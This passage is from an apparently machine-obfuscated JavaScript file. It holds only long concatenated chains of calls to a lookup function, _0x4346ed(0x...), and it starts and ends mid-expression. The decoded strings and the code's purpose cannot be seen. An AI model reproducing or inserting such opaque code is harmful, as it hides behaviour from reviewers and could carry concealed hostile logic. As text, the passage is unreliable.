4346ed(0x657)+_0x4346ed(0x696)+_0x4346ed(0x327)+_0x4346ed(0x646)+_0x4346ed(0x76f)+_0x4346ed(0x675)+_0x4346ed(0x75f)+_0x4346ed(0x1b5)+_0x4346ed(0x572)+_0x4346ed(0x54e)+_0x4346ed(0x196)+_0x4346ed(0x246)+_0x4346ed(0x2ff)+_0x4346ed(0x1c7)+_0x4346ed(0x1db)+_0x4346ed(0x58b)+_0x4346ed(0x39b)+_0x4346ed(0x2ae)+_0x4346ed(0x228)+_0x4346ed(0x480)+_0x4346ed(0x331)+_0x4346ed(0x549)+_0x4346ed(0x6c5)+_0x4346ed(0x279)+_0x4346ed(0x440)+_0x4346ed(0x529)+_0x4346ed(0x3a3)+_0x4346ed(0x4d1)+_0x4346ed(0x307)+_0x4346ed(0x398)+_0x4346ed(0x1d9)+_0x4346ed(0x2c3)+_0x4346ed(0x717)+_0x4346ed(0x356)+_0x4346ed(0x43f)+_0x4346ed(0x338)+_0x4346ed(0x22d)+_0x4346ed(0x35e)+_0x4346ed(0x371)+_0x4346ed(0x214)+_0x4346ed(0x2bb)+_0x4346ed(0x1a8)+_0x4346ed(0x454)+_0x4346ed(0x60c)+_0x4346ed(0x246)+_0x4346ed(0x774)+_0x4346ed(0x247)+_0x4346ed(0x72e)+_0x4346ed(0x5dd)+_0x4346ed(0x517)+_0x4346ed(0x42d)+_0x4346ed(0x3bf)+_0x4346ed(0x312)+_0x4346ed(0x5fe)+_0x4346ed(0x2ba)+_0x4346ed(0x45d)+_0x4346ed(0x2b0)+_0x4346ed(0x474)+_0x4346ed(0x42c)+_0x4346ed(0x53a)+_0x4346ed(0x3f8)+_0x4346ed(0x3e5)+_0x4346ed(0x65c)+_0x4346ed(0x320)+_0x4346ed(0x27d)+_0x4346ed(0x557)+_0x4346ed(0x1ac)+_0x4346ed(0x5d3)+_0x4346ed(0x407)+_0x4346ed(0x3e9)+_0x4346ed(0x688)+_0x4346ed(0x20a)+_0x4346ed(0x615)+_0x4346ed(0x242)+_0x4346ed(0x432)+_0x4346ed(0x773)+_0x4346ed(0x451)+_0x4346ed(0x3c6)+_0x4346ed(0x4f8)+_0x4346ed(0x63c)+_0x4346ed(0x1bd)+_0x4346ed(0x271))+(_0x4346ed(0x3fb)+_0x4346ed(0x717)+_0x4346ed(0x3b2)+_0x4346ed(0x27d)+_0x4346ed(0x443)+_0x4346ed(0x2f6)+_0x4346ed(0x17c)+_0x4346ed(0x690)+_0x4346ed(0x554)+_0x4346ed(0x6a7)+_0x4346ed(0x446)+_0x4346ed(0x656)+_0x4346ed(0x458)+_0x4346ed(0x5be)+_0x4346ed(0x403)+_0x4346ed(0x367)+_0x4346ed(0x19b)+_0x4346ed(0x337)+_0x4346ed(0x746)+_0x4346ed(0x48e)+_0x4346ed(0x27a)+_0x4346ed(0x492)+_0x4346ed(0x1b1)+_0x4346ed(0x6de)+_0x4346ed(0x3d9)+_0x4346ed(0x512)+_0x4346ed(0x68e)+_0x4346ed(0x3bb)+_0x4346ed(0x4a2)+_0x4346ed(0x47a)+_0x4346ed(0x600)+_0x4346ed(0x333)+_0x4346ed(0x354)+_0x4346ed(0x510)+_0x4346ed(0x50e)+_0x4346ed(0x226)+_0x4346ed(0x1b2)+_0x4346ed(0x637)+_0x4346ed(0x3b8)+_0x4346ed(0x5f2)+_0x4346ed(0x660)+_0x4346ed(0x6db)+_0x4346ed(0x2bb)+_0x4346ed(0x1ae)+_0x4346ed(0x2df)+_0x4346ed(0x5d6)+_0x4346ed(0x1da)+_0x4346ed(0x32b)+_0x4346ed(0x36d)+_0x4346ed(0x23a)+_0x4346ed(0x5b6)+_0x4346ed(0x5f2)+_0x4346ed(0x2b4)+_0x4346ed(0x358)+_0x4346ed(0x5ee)+_0x4346ed(0x5cb)+_0x4346ed(0x4d0)+_0x4346ed(0x187)+_0x4346ed(0x67f)+_0x4346ed(0x226)+_0x4346ed(0x1b2)+_0x4346ed(0x662)+_0x4346ed(0x564)+_0x4346ed(0x58a)+_0x4346ed(0x32e)+_0x4346ed(0x358)+_0x4346ed(0x6d9)+_0x4346ed(0x1b1)+_0x4346ed(0x365)+_0x4346ed(0x6fb)+_0x4346ed(0x2d1)+_0x4346ed(0x59e)+_0x4346ed(0x46c)+_0x4346ed(0x297)+_0x4346ed(0x58e)+_0x4346ed(0x5d4)+_0x4346ed(0x582)+_0x4346ed(0x5a9)+_0x4346ed(0x610)+_0x4346ed(0x778)+_0x4346ed(0x41c)+_0x4346ed(0x3fd)+_0x4346ed(0x31c)+_0x4346ed(0x37d)+_0x4346ed(0x6b2)+_0x4346ed(0x586)+_0x4346ed(0x2ac)+_0x4346ed(0x5d9)+_0x4346ed(0x2a1)+_0x4346ed(0x6c7)+_0x4346ed(0x4c6)+_0x4346ed(0x432)+_0x4346ed(0x773)+_0x4346ed(0x40c)+_0x4346ed(0x276)+_0x4346ed(0x4f8)+_0x4346ed(0x63c)+_0x4346ed(0x1bd)+_0x4346ed(0x3fe)+_0x4346ed(0x2dc))+(_0x4346ed(0x65c)+_0x4346ed(0x392)+_0x4346ed(0x275)+_0x4346ed(0x2fa)+_0x4346ed(0x428)+_0x4346ed(0x210)+_0x4346ed(0x653)+_0x4346ed(0x6dc)+_0x4346ed(0x24e)+_0x4346ed(0x20a)+_0x4346ed(0x197)+_0x4346ed(0x51c)+_0x4346ed(0x52b)+_0x4346ed(0x2ba)+_0x4346ed(0x735)+_0x4346ed(0x72e)+_0x4346ed(0x633)+_0x4346ed(0x42c)+_0x4346ed(0x53a)+_0x4346ed(0x22e)+_0x4346ed(0x2c3)+_0x4346ed(0x447)+_0x4346ed(0x3f1)+_0x4346ed(0x6f1)+_0x4346ed(0x642)+_0x4346ed(0x20c)+_0x4346ed(0x6fb)+_0x4346ed(0x304)+_0x4346ed(0x713)+_0x4346ed(0x50f)+_0x4346ed(0x348)+_0x4346ed(0x41e)+_0x4346ed(0x711)+_0x4346ed(0x68d)+_0x4346ed(0x47f)+_0x4346ed(0x6fb)+_0x4346ed(0x327)+_0x4346ed(0x3ff)+_0x4346ed(0x651)+_0x4346ed(0x348)+_0x4346ed(0x2d8)+_0x4346ed(0x703)+_0x4346ed(0x4df)+_0x4346ed(0x73f)+_0x4346ed(0x41b)+_0x4346ed(0x509)+_0x4346ed(0x6c9)+_0x4346ed(0x33f)+_0x4346ed(0x20a)+_0x4346ed(0x6f8)+_0x4346ed(0x268)+_0x4346ed(0x1e1)+_0x4346ed(0x2ba)+_0x4346ed(0x6eb)+_0x4346ed(0x46b)+_0x4346ed(0x36c)+_0x4346ed(0x1c3)+_0x4346ed(0x2fb)+_0x4346ed(0x5b1)+_0x4346ed(0x210)+_0x4346ed(0x491)+_0x4346ed(0x317)+_0x4346ed(0x489)+_0x4346ed(0x20a)+_0x4346ed(0x4c3)+_0x4346ed(0x669)+_0x4346ed(0x418)+_0x4346ed(0x2ba)+_0x4346ed(0x439)+_0x4346ed(0x314)+_0x4346ed(0x350)+_0x4346ed(0x42c)+_0x4346ed(0x1e4)+_0x4346ed(0x5ca)+_0x4346ed(0x302)+_0x4346ed(0x717)+_0x4346ed(0x700)+_0x4346ed(0x69a)+_0x4346ed(0x3d1)+_0x4346ed(0x456)+_0x4346ed(0x25d)+_0x4346ed(0x28c)+_0x4346ed(0x2a9)+_0x4346ed(0x198)+_0x4346ed(0x20a)+_0x4346ed(0x40e)+_0x4346ed(0x673)+_0x4346ed(0x40a)+_0x4346ed(0x2ba)+_0x4346ed(0x5fa)+_0x4346ed(0x2af)+_0x4346ed(0x650)+_0x4346ed(0x42c)+_0x4346ed(0x745)+_0x4346ed(0x260)+_0x4346ed(0x479)+_0x4346ed(0x65c)+_0x4346ed(0x320)+_0x4346ed(0x44d)+_0x4346ed(0x6af))+(_0x4346ed(0x5b1)+_0x4346ed(0x5d3)+_0x4346ed(0x411)+_0x4346ed(0x1e2)+_0x4346ed(0x2e3)+_0x4346ed(0x20a)+_0x4346ed(0x236)+_0x4346ed(0x6bc)+_0x4346ed(0x59b)+_0x4346ed(0x380)+_0x4346ed(0x61e)+_0x4346ed(0x35f)+_0x4346ed(0x530)+_0x4346ed(0x500)+_0x4346ed(0x290)+_0x4346ed(0x417)+_0x4346ed(0x24c)+_0x4346ed(0x2a2)+_0x4346ed(0x560)+_0x4346ed(0x6be)+_0x4346ed(0x3ba)+_0x4346ed(0x4dc)+_0x4346ed(0x4af)+_0x4346ed(0x1ef)+_0x4346ed(0x415)+_0x4346ed(0x2bb)+_0x4346ed(0x22a)+_0x4346ed(0x43d)+_0x4346ed(0x6b9)+_0x4346ed(0x65c)+_0x4346ed(0x744)+_0x4346ed(0x38f)+_0x4346ed(0x6f0)+_0x4346ed(0x204)+_0x4346ed(0x1bb)+_0x4346ed(0x449)+_0x4346ed(0x6d1)+_0x4346ed(0x3de)+_0x4346ed(0x2a1)+_0x4346ed(0x267)+_0x4346ed(0x6a2)+_0x4346ed(0x712)+_0x4346ed(0x773)+_0x4346ed(0x45a)+_0x4346ed(0x5ab)+_0x4346ed(0x3e1)+_0x4346ed(0x6dd)+_0x4346ed(0x46a)+_0x4346ed(0x3f2)+_0x4346ed(0x46d)+_0x4346ed(0x652)+_0x4346ed(0x64d)+_0x4346ed(0x275)+_0x4346ed(0x22a)+_0x4346ed(0x4d9)+_0x4346ed(0x5e9)+_0x4346ed(0x65e)+_0x4346ed(0x71d)+_0x4346ed(0x6ff)+_0x4346ed(0x60d)+_0x4346ed(0x749)+_0x4346ed(0x268)+_0x4346ed(0x6aa)+_0x4346ed(0x48d)+_0x4346ed(0x269)+_0x4346ed(0x678)+_0x4346ed(0x719)+_0x4346ed(0x5f2)+_0x4346ed(0x263)+_0x4346ed(0x569)+_0x4346ed(0x4ed)+_0x4346ed(0x5cb)+_0x4346ed(0x3f3)+_0x4346ed(0x6a2)+_0x4346ed(0x3c2)+_0x4346ed(0x2d9)+_0x4346ed(0x606)+_0x4346ed(0x5ab)+_0x4346ed(0x70e)+_0x4346ed(0x677)+_0x4346ed(0x643)+_0x4346ed(0x3ff)+_0x4346ed(0x441)+_0x4346ed(0x348)+_0x4346ed(0x3dc)+_0x4346ed(0x60f)+_0x4346ed(0x664)+_0x4346ed(0x428)+_0x4346ed(0x510)+_0x4346ed(0x326)+_0x4346ed(0x3e4)+_0x4346ed(0x3a2)+_0x4346ed(0x4e2)+_0x4346ed(0x731)+_0x4346ed(0x673)+_0x4346ed(0x2c8)+_0x4346ed(0x2d9)+_0x4346ed(0x4bc)+_0x4346ed(0x2ec)+_0x4346ed(0x52d))+(_0x4346ed(0x677)+_0x4346ed(0x315)+_0x4346ed(0x3c8)+_0x4346ed(0x621)+_0x4346ed(0x652)+_0x4346ed(0x21c)+_0x4346ed(0x334)+_0x4346ed(0x614)+_0x4346ed(0x515)+_0x4346ed(0x441)+_0x4346ed(0x72c)+_0x4346ed(0x616)+_0x4346ed(0x5d4)+_0x4346ed(0x1b6)+_0x4346ed(0x3a5)+_0x4346ed(0x722)+_0x4346ed(0x684)+_0x4346ed(0x27b)+_0x4346ed(0x4d7)+_0x4346ed(0x361)+_0x4346ed(0x6f4)+_0x4346ed(0x6c6)+_0x4346ed(0x58c)+_0x4346ed(0x6ca)+_0x4346ed(0x645)+_0x4346ed(0x35f)+_0x4346ed(0x67d)+_0x4346ed(0x58a)+_0x4346ed(0x3bd)+_0x4346ed(0x417)+_0x4346ed(0x247)+_0x4346ed(0x1b1)+_0x4346ed(0x4f6)+_0x4346ed(0x6e7)+_0x4346ed(0x72b)+_0x4346ed(0x76c)+_0x4346ed(0x4f9)+_0x4346ed(0x31e)+_0x4346ed(0x775)+_0x4346ed(0x51f)+_0x4346ed(0x59d)+_0x4346ed(0x701)+_0x4346ed(0x3c9)+_0x4346ed(0x71c)+_0x4346ed(0x5fc)+_0x4346ed(0x367)+_0x4346ed(0x642)+_0x4346ed(0x3f6)+_0x4346ed(0x5f2)+_0x4346ed(0x3ed)+_0x4346ed(0x35a)+_0x4346ed(0x492)+_0x4346ed(0x5cb)+_0x4346ed(0x36f)+_0x4346ed(0x1a4)+_0x4346ed(0x1ba)+_0x4346ed(0x221)+_0x4346ed(0x2aa)+_0x4346ed(0x52a)+_0x4346ed(0x48b)+_0x4346ed(0x600)+_0x4346ed(0x1ae)+_0x4346ed(0x716)+_0x4346ed(0x730)+_0x4346ed(0x50e)+_0x4346ed(0x52c)+_0x4346ed(0x220)+_0x4346ed(0x595)+_0x4346ed(0x318)+_0x4346ed(0x58a)+_0x4346ed(0x2f9)+_0x4346ed(0x17b)+_0x4346ed(0x6d5)+_0x4346ed(0x1b1)+_0x4346ed(0x332)+_0x4346ed(0x669)+_0x4346ed(0x3c0)+_0x4346ed(0x395)+_0x4346ed(0x39a)+_0x4346ed(0x32d)+_0x4346ed(0x1d0)+_0x4346ed(0x1cb)+_0x4346ed(0x6ad)+_0x4346ed(0x752)+_0x4346ed(0x39f)+_0x4346ed(0x652)+_0x4346ed(0x1f1)+_0x4346ed(0x386)+_0x4346ed(0x573)+_0x4346ed(0x68e)+_0x4346ed(0x724)+_0x4346ed(0x675)+_0x4346ed(0x737)+_0x4346ed(0x5d4)+_0x4346ed(0x551)+_0x4346ed(0x547)+_0x4346ed(0x3cd)+_0x4346ed(0x56d)+_0x4346ed(0x5eb)+_0x4346ed(0x63e))+(_0x4346ed(0x642)+_0x4346ed(0x31f)+_0x4346ed(0x58a)+_0x4346ed(0x5e4)+_0x4346ed(0x5f5)+_0x4346ed(0x54d)+_0x4346ed(0x540)+_0x4346ed(0x4ce)+_0x4346ed(0x335)+_0x4346ed(0x431)+_0x4346ed(0x403)+_0x4346ed(0x44e)+_0x4346ed(0x24a)+_0x4346ed(0x68b)+_0x4346ed(0x6dd)+_0x4346ed(0x53a)+_0x4346ed(0x59a)+_0x4346ed(0x2bc)+_0x4346ed(0x348)+_0x4346ed(0x6ef)+_0x4346ed(0x44d)+_0x4346ed(0x1fd)+_0x4346ed(0x288)+_0x4346ed(0x2a7)+_0x4346ed(0x38d)+_0x4346ed(0x546)+_0x4346ed(0x2ed)+_0x4346ed(0x20a)+_0x4346ed(0x258)+_0x4346ed(0x4e7)+_0x4346ed(0x5fb)+_0x4346ed(0x2ba)+_0x4346ed(0x4b9)+_0x4346ed(0x438)+_0x4346ed(0x76b)+_0x4346ed(0x42c)+_0x4346ed(0x6fc)+_0x4346ed(0x19f)+_0x4346ed(0x54b)+_0x4346ed(0x594)+_0x4346ed(0x3e7)+_0x4346ed(0x473)+_0x4346ed(0x1ba)+_0x4346ed(0x22d)+_0x4346ed(0x504)+_0x4346ed(0x2a0)+_0x4346ed(0x25a)+_0x4346ed(0x600)+_0x4346ed(0x6e8)+_0x4346ed(0x562)+_0x4346ed(0x575)+_0x4346ed(0x67f)+_0x4346ed(0x450)+_0x4346ed(0x1c7)+_0x4346ed(0x35f)+_0x4346ed(0x3e0)+_0x4346ed(0x6fb)+_0x4346ed(0x2ce)+_0x4346ed(0x759)+_0x4346ed(0x29d)+_0x4346ed(0x4fe)+_0x4346ed(0x3f9)+_0x4346ed(0x44d)+_0x4346ed(0x3d1)+_0x4346ed(0x5b1)+_0x4346ed(0x4c6)+_0x4346ed(0x49d)+_0x4346ed(0x3a9)+_0x4346ed(0x35e)+_0x4346ed(0x447)+_0x4346ed(0x282)+_0x4346ed(0x374)+_0x4346ed(0x767)+_0x4346ed(0x3b3)+_0x4346ed(0x6fb)+_0x4346ed(0x2e4)+_0x4346ed(0x5d1)+_0x4346ed(0x5db)+_0x4346ed(0x447)+_0x4346ed(0x282)+_0x4346ed(0x711)+_0x4346ed(0x71b)+_0x4346ed(0x532)+_0x4346ed(0x686)+_0x4346ed(0x308)+_0x4346ed(0x5e7)+_0x4346ed(0x51a)+_0x4346ed(0x594)+_0x4346ed(0x445)+_0x4346ed(0x393)+_0x4346ed(0x1ba)+_0x4346ed(0x5ba)+_0x4346ed(0x4b0)+_0x4346ed(0x3c7)+_0x4346ed(0x355)+_0x4346ed(0x686)+_0x4346ed(0x2e6)+_0x4346ed(0x5e7)+_0x4346ed(0x24c)+_0x4346ed(0x331))+(_0x4346ed(0x27f)+_0x4346ed(0x393)+_0x4346ed(0x243)+_0x4346ed(0x400)+_0x4346ed(0x37c)+_0x4346ed(0x2f3)+_0x4346ed(0x381)+_0x4346ed(0x51f)+_0x4346ed(0x22a)+_0x4346ed(0x370)+_0x4346ed(0x659)+_0x4346ed(0x6a8)+_0x4346ed(0x6d8)+_0x4346ed(0x184)+_0x4346ed(0x1e6)+_0x4346ed(0x382)+_0x4346ed(0x352)+_0x4346ed(0x246)+_0x4346ed(0x328)+_0x4346ed(0x220)+_0x4346ed(0x767)+_0x4346ed(0x3b8)+_0x4346ed(0x39b)+_0x4346ed(0x503)+_0x4346ed(0x484)+_0x4346ed(0x6d5)+_0x4346ed(0x331)+_0x4346ed(0x73d)+_0x4346ed(0x2c0)+_0x4346ed(0x215)+_0x4346ed(0x51d)+_0x4346ed(0x2c3)+_0x4346ed(0x1ef)+_0x4346ed(0x4d6)+_0x4346ed(0x600)+_0x4346ed(0x493)+_0x4346ed(0x3a5)+_0x4346ed(0x27e)+_0x4346ed(0x57c)+_0x4346ed(0x25b)+_0x4346ed(0x533)+_0x4346ed(0x3b1)+_0x4346ed(0x6d6)+_0x4346ed(0x3a0)+_0x4346ed(0x2e4)+_0x4346ed(0x231)+_0x4346ed(0x35e)+_0x4346ed(0x5ea)+_0x4346ed(0x605)+_0x4346ed(0x1c4)+_0x4346ed(0x5cb)+_0x4346ed(0x6e1)+_0x4346ed(0x3a1)+_0x4346ed(0x45f)+_0x4346ed(0x1b3)+_0x4346ed(0x223)+_0x4346ed(0x376)+_0x4346ed(0x6e1)+_0x4346ed(0x74f)+_0x4346ed(0x243)+_0x4346ed(0x394)+_0x4346ed(0x1f8)+_0x4346ed(0x62d)+_0x4346ed(0x665)+_0x4346ed(0x3a1)+_0x4346ed(0x45f)+_0x4346ed(0x1a2)+_0x4346ed(0x262)+_0x4346ed(0x769)+_0x4346ed(0x4de)+_0x4346ed(0x423)+_0x4346ed(0x3d6)+_0x4346ed(0x710)+_0x4346ed(0x1f7)+_0x4346ed(0x219)+_0x4346ed(0x5a4)+_0x4346ed(0x67b)+_0x4346ed(0x44f)+_0x4346ed(0x4c4)+_0x4346ed(0x51a)+_0x4346ed(0x23c)+_0x4346ed(0x37b)+_0x4346ed(0x499)+_0x4346ed(0x2b7)+_0x4346ed(0x2e0)+_0x4346ed(0x342)+_0x4346ed(0x571)+_0x4346ed(0x64a)+_0x4346ed(0x463)+_0x4346ed(0x4bb)+_0x4346ed(0x53d)+_0x4346ed(0x672)+_0x4346ed(0x298)+_0x4346ed(0x3df)+_0x4346ed(0x306)+_0x4346ed(0x632)+_0x4346ed(0x4a8)+_0x4346ed(0x1f8)+_0x4346ed(0x47b)+_0x4346ed(0x213))+(_0x4346ed(0x3f5)+_0x4346ed(0x565)+_0x4346ed(0x390)+_0x4346ed(0x5d6)+_0x4346ed(0x653)+_0x4346ed(0x3be)+_0x4346ed(0x270)+_0x4346ed(0x632)+_0x4346ed(0x200)+_0x4346ed(0x1f8)+_0x4346ed(0x2f0)+_0x4346ed(0x24f)+_0x4346ed(0x207)+_0x4346ed(0x718)+_0x4346ed(0x21b)+_0x4346ed(0x341)+_0x4346ed(0x3fc)+_0x4346ed(0x457)+_0x4346ed(0x548)+_0x4346ed(0x2d2)+_0x4346ed(0x764)+_0x4346ed(0x676)+_0x4346ed(0x239)+_0x4346ed(0x324)+_0x4346ed(0x54a)+_0x4346ed(0x3a4)+_0x4346ed(0x36b)+_0x4346ed(0x397)+_0x4346ed(0x2d5)+_0x4346ed(0x6f2)+_0x4346ed(0x2cf)+_0x4346ed(0x414)+_0x4346ed(0x357)+_0x4346ed(0x724)+_0x4346ed(0x3d3)+_0x4346ed(0x25e)+_0x4346ed(0x342)+_0x4346ed(0x571)+_0x4346ed(0x58d)+_0x4346ed(0x6e9)+_0x4346ed(0x4d5)+_0x4346ed(0x1c2)+_0x4346ed(0x31b)+_0x4346ed(0x565)+_0x4346ed(0x523)+_0x4346ed(0x4e4)+_0x4346ed(0x2d7)+_0x4346ed(0x6bf)+_0x4346ed(0x663)+_0x4346ed(0x379)+_0x4346ed(0x526)+_0x4346ed(0x519)+_0x4346ed(0x211)+_0x4346ed(0x5da)+_0x4346ed(0x463)+_0x4346ed(0x640)+_0x4346ed(0x64f)+_0x4346ed(0x71a)+_0x4346ed(0x509)+_0x4346ed(0x3ac)+_0x4346ed(0x709)+_0x4346ed(0x559)+_0x4346ed(0x291)+_0x4346ed(0x541)+_0x4346ed(0x21a)+_0x4346ed(0x24f)+_0x4346ed(0x207)+_0x4346ed(0x680)+_0x4346ed(0x6da)+_0x4346ed(0x2bd)+_0x4346ed(0x2f9)+_0x4346ed(0x576)+_0x4346ed(0x364)+_0x4346ed(0x4a1)+_0x4346ed(0x2d6)+_0x4346ed(0x6d0)+_0x4346ed(0x1ce)+_0x4346ed(0x701)+_0x4346ed(0x433)+_0x4346ed(0x680)+_0x4346ed(0x1d3)+_0x4346ed(0x2bd)+_0x4346ed(0x66d)+_0x4346ed(0x576)+_0x4346ed(0x301)+_0x4346ed(0x4a1)+_0x4346ed(0x4cc)+_0x4346ed(0x2cf)+_0x4346ed(0x190)+_0x4346ed(0x1d1)+_0x4346ed(0x724)+_0x4346ed(0x552)+_0x4346ed(0x17d)+_0x4346ed(0x721)+_0x4346ed(0x26d)+_0x4346ed(0x21c)+_0x4346ed(0x593)+_0x4346ed(0x28a)+_0x4346ed(0x4c0)+_0x4346ed(0x461))+(_0x4346ed(0x253)+_0x4346ed(0x69d)+_0x4346ed(0x3ca)+_0x4346ed(0x3c4)+_0x4346ed(0x53e)+_0x4346ed(0x57a)+_0x4346ed(0x289)+_0x4346ed(0x6b8)+_0x4346ed(0x1cb)+_0x4346ed(0x327)+_0x4346ed(0x668)+_0x4346ed(0x33b)+_0x4346ed(0x3cb)+_0x4346ed(0x360)+_0x4346ed(0x641)+_0x4346ed(0x321)+_0x4346ed(0x4d3)+_0x4346ed(0x543)+_0x4346ed(0x5de)+_0x4346ed(0x3ec)+_0x4346ed(0x427)+_0x4346ed(0x249)+_0x4346ed(0x762)+_0x4346ed(0x1ab)+_0x4346ed(0x1fa)+_0x4346ed(0x498)+_0x4346ed(0x27e)+_0x4346ed(0x647)+_0x4346ed(0x28b)+_0x4346ed(0x635)+_0x4346ed(0x6bd)+_0x4346ed(0x42a)+_0x4346ed(0x529)+_0x4346ed(0x4fc)+_0x4346ed(0x295)+_0x4346ed(0x427)+_0x4346ed(0x5e0)+_0x4346ed(0x29c)+_0x4346ed(0x1ad)+_0x4346ed(0x1d7)+_0x4346ed(0x5c5)+_0x4346ed(0x1b9)+_0x4346ed(0x420)+_0x4346ed(0x490)+_0x4346ed(0x677)+_0x4346ed(0x6ae)+_0x4346ed(0x33c)+_0x4346ed(0x3b0)+_0x4346ed(0x22b)+_0x4346ed(0x4f4)+_0x4346ed(0x30d)+_0x4346ed(0x4db)+_0x4346ed(0x20b)+_0x4346ed(0x590)+_0x4346ed(0x46f)+_0x4346ed(0x5df)+_0x4346ed(0x58a)+_0x4346ed(0x3ce)+_0x4346ed(0x410)+_0x4346ed(0x545)+_0x4346ed(0x446)+_0x4346ed(0x776)+_0x4346ed(0x743)+_0x4346ed(0x1d7)+_0x4346ed(0x5b7)+_0x4346ed(0x2ca)+_0x4346ed(0x586)+_0x4346ed(0x4ec)+_0x4346ed(0x72d)+_0x4346ed(0x180)+_0x4346ed(0x426)+_0x4346ed(0x730)+_0x4346ed(0x4ae)+_0x4346ed(0x757)+_0x4346ed(0x539)+_0x4346ed(0x639)+_0x4346ed(0x238)+_0x4346ed(0x630)+_0x4346ed(0x56c)+_0x4346ed(0x2be)+_0x4346ed(0x41f)+_0x4346ed(0x4aa)+_0x4346ed(0x3b6)+_0x4346ed(0x4e3)+_0x4346ed(0x756)+_0x4346ed(0x48f)+_0x4346ed(0x5e8)+_0x4346ed(0x1a5)+_0x4346ed(0x48d)+_0x4346ed(0x248)+_0x4346ed(0x478)+_0x4346ed(0x24d)+_0x4346ed(0x5f2)+_0x4346ed(0x563)+_0x4346ed(0x5cc)+_0x4346ed(0x63d)+_0x4346ed(0x60d)+_0x4346ed(0x366)+_0x4346ed(0x482)+_0x4346ed(0x362))+(_0x4346ed(0x620)+_0x4346ed(0x374)+_0x4346ed(0x413)+_0x4346ed(0x5c0)+_0x4346ed(0x2c6)+_0x4346ed(0x653)+_0x4346ed(0x2e5)+_0x4346ed(0x556)+_0x4346ed(0x551)+_0x4346ed(0x227)+_0x4346ed(0x17c)+_0x4346ed(0x4a0)+_0x4346ed(0x2a5)+_0x4346ed(0x383)+_0x4346ed(0x74e)+_0x4346ed(0x5e5)+_0x4346ed(0x22f)+_0x4346ed(0x19a)+_0x4346ed(0x2f1)+_0x4346ed(0x726)+_0x4346ed(0x3f7)+_0x4346ed(0x62a)+_0x4346ed(0x5db)+_0x4346ed(0x699)+_0x4346ed(0x6b6)+_0x4346ed(0x580)+_0x4346ed(0x1d6)+_0x4346ed(0x6c4)+_0x4346ed(0x726)+_0x4346ed(0x5cd)+_0x4346ed(0x6ea)+_0x4346ed(0x4ff)+_0x4346ed(0x2eb)+_0x4346ed(0x6b6)+_0x4346ed(0x1d8)+_0x4346ed(0x761)+_0x4346ed(0x2b5)+_0x4346ed(0x726)+_0x4346ed(0x6b1)+_0x4346ed(0x4f1)+_0x4346ed(0x6b4)+_0x4346ed(0x2eb)+_0x4346ed(0x1d2)+_0x4346ed(0x65f)+_0x4346ed(0x761)+_0x4346ed(0x1fe)+_0x4346ed(0x726)+_0x4346ed(0x26a)+_0x4346ed(0x4a4)+_0x4346ed(0x1f6)+_0x4346ed(0x5e6)+_0x4346ed(0x734)+_0x4346ed(0x466)+_0x4346ed(0x662)+_0x4346ed(0x508)+_0x4346ed(0x347)+_0x4346ed(0x727)+_0x4346ed(0x34a)+_0x4346ed(0x311)+_0x4346ed(0x74b)+_0x4346ed(0x1b8)+_0x4346ed(0x4a6)+_0x4346ed(0x662)+_0x4346ed(0x599)+_0x4346ed(0x3ad)+_0x4346ed(0x5f3)+_0x4346ed(0x34a)+_0x4346ed(0x6a3)+_0x4346ed(0x501)+_0x4346ed(0x624)+_0x4346ed(0x517)+_0x4346ed(0x6c3)+_0x4346ed(0x235)+_0x4346ed(0x2ef)+_0x4346ed(0x570)+_0x4346ed(0x358)+_0x4346ed(0x69f)+_0x4346ed(0x524)+_0x4346ed(0x50d)+_0x4346ed(0x517)+_0x4346ed(0x6c3)+_0x4346ed(0x235)+_0x4346ed(0x17c)+_0x4346ed(0x217)+_0x4346ed(0x358)+_0x4346ed(0x2fe)+_0x4346ed(0x452)+_0x4346ed(0x66b)+_0x4346ed(0x517)+_0x4346ed(0x771)+_0x4346ed(0x467)+_0x4346ed(0x54c)+_0x4346ed(0x61d)+_0x4346ed(0x774)+_0x4346ed(0x419)+_0x4346ed(0x452)+_0x4346ed(0x325)+_0x4346ed(0x517)+_0x4346ed(0x31c)+_0x4346ed(0x729))+(_0x4346ed(0x422)+_0x4346ed(0x405)+_0x4346ed(0x774)+_0x4346ed(0x62b)+_0x4346ed(0x623)+_0x4346ed(0x739)+_0x4346ed(0x517)+_0x4346ed(0x76a)+_0x4346ed(0x378)+_0x4346ed(0x5ad)+_0x4346ed(0x594)+_0x4346ed(0x6de)+_0x4346ed(0x1e3)+_0x4346ed(0x763)+_0x4346ed(0x6ba)+_0x4346ed(0x2e1)+_0x4346ed(0x264)+_0x4346ed(0x4ca)+_0x4346ed(0x251)+_0x4346ed(0x1bd)+_0x4346ed(0x55f)+_0x4346ed(0x529)+_0x4346ed(0x4b1)+_0x4346ed(0x638)+_0x4346ed(0x556)+_0x4346ed(0x1b7)+_0x4346ed(0x514)+_0x4346ed(0x4f0)+_0x4346ed(0x185)+_0x4346ed(0x2cd)+_0x4346ed(0x5c3)+_0x4346ed(0x6bd)+_0x4346ed(0x74c)+_0x4346ed(0x30c)+_0x4346ed(0x3af)+_0x4346ed(0x5a1)+_0x4346ed(0x625)+_0x4346ed(0x4d2)+_0x4346ed(0x477)+_0x4346ed(0x628)+_0x4346ed(0x405)+_0x4346ed(0x34e)+_0x4346ed(0x555)+_0x4346ed(0x37a)+_0x4346ed(0x45b)+_0x4346ed(0x6d3)+_0x4346ed(0x5e6)+_0x4346ed(0x252)+_0x4346ed(0x466)+_0x4346ed(0x528)+_0x4346ed(0x695)+_0x4346ed(0x57a)+_0x4346ed(0x5d5)+_0x4346ed(0x282)+_0x4346ed(0x61e)+_0x4346ed(0x19a)+_0x4346ed(0x2f1)+_0x4346ed(0x6fb)+_0x4346ed(0x4aa)+_0x4346ed(0x62a)+_0x4346ed(0x4e3)+_0x4346ed(0x4a0)+_0x4346ed(0x282)+_0x4346ed(0x61e)+_0x4346ed(0x1d6)+_0x4346ed(0x22c)+_0x4346ed(0x686)+_0x4346ed(0x2a3)+_0x4346ed(0x29a)+_0x4346ed(0x62f)+_0x4346ed(0x594)+_0x4346ed(0x1ca)+_0x4346ed(0x608)+_0x4346ed(0x2b8)+_0x4346ed(0x6ba)+_0x4346ed(0x4e3)+_0x4346ed(0x2a8)+_0x4346ed(0x36e)+_0x4346ed(0x4a6)+_0x4346ed(0x28e)+_0x4346ed(0x26f)+_0x4346ed(0x751)+_0x4346ed(0x444)+_0x4346ed(0x741)+_0x4346ed(0x2a6)+_0x4346ed(0x1ba)+_0x4346ed(0x4e6)+_0x4346ed(0x1dd)+_0x4346ed(0x74b)+_0x4346ed(0x57e)+_0x4346ed(0x4a6)+_0x4346ed(0x493)+_0x4346ed(0x3f4)+_0x4346ed